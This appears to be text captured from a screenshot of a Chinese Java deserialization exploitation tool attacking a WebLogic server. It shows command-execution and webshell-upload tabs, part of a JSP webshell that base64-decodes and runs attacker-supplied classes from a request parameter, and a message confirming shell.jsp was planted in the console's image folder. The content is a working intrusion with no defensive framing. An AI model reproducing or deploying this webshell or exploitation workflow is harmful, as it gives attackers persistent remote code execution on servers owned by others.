 Java反序列化终极测试工具 -- powered by 6哥
目标服务器： Weblogic 目标： http://192.168.0.80:7001
目标信息 执行命令 webshell上传 文件管理
文件上传路径： C:\Oracle\Middleware\wlserver_10.3\server\lib\consoleapp\webapp 确定 清空
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("ant");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
C:\Oracle\Middleware\wlserver_10.
3\server\lib\consoleapp\webapp\framework\skins\wlsconsole\images\shell.jsp上传成功！已验证存在。
=================================================================